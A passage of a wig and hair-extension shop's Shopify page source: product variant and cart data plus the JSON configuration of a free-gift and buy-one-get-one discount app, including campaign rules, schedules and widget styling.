                        "id": "260828135507",
                        "handle": "sale",
                        "title": "sale",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "278314942547",
                        "handle": "100",
                        "title": "WIG UNDER $100",
                        "gid": "gid://shopify/Collection/278314942547"
                    },
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "享受10% off折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    },
                
                    {
                        "id": "278219817043",
                        "handle": "109",
                        "title": "底于109$",
                        "gid": "gid://shopify/Collection/278219817043"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":49900195603,"title":"4*4 Lace Closure \/ 10","option1":"4*4 Lace Closure","option2":"10","option3":null,"sku":"A3-0000132","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 10","public_title":"4*4 Lace Closure \/ 10","options":["4*4 Lace Closure","10"],"price":5720,"weight":500,"compare_at_price":11000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "canada",
          id: 9280716883,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&